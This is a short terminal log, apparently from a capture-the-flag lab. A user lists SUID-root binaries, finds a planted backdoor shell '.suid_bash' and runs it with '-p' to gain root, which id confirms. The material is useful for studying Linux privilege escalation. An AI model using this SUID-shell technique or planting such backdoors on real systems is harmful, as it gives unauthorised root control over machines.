 james@overpass-production:/home/james/ssh-backdoor$ find / -type f -perm /4000 -user root -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 44528 Mar 22  2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 149080 Jan 31  2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 76496 Mar 22  2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 22520 Mar 27  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 18448 Jun 28  2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 37136 Mar 22  2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 37136 Mar 22  2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 59640 Mar 22  2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 75824 Mar 22  2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22  2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 436552 Mar  4  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14328 Mar 27  2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 100760 Nov 23  2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 43088 Jan  8  2020 /bin/mount
-rwsr-xr-x 1 root root 30800 Aug 11  2016 /bin/fusermount
-rwsr-xr-x 1 root root 44664 Mar 22  2019 /bin/su
-rwsr-xr-x 1 root root 64424 Jun 28  2019 /bin/ping
-rwsr-xr-x 1 root root 26696 Jan  8  2020 /bin/umount
-rwsr-sr-x 1 root root 1113504 Jul 22  2020 /home/james/.suid_bash
james@overpass-production:/home/james/ssh-backdoor$ /home/james/.suid_bash
.suid_bash-4.4$ whaomi
.suid_bash: whaomi: command not found
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james/ssh-backdoor$ /home/james/.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(james)
.suid_bash-4.4#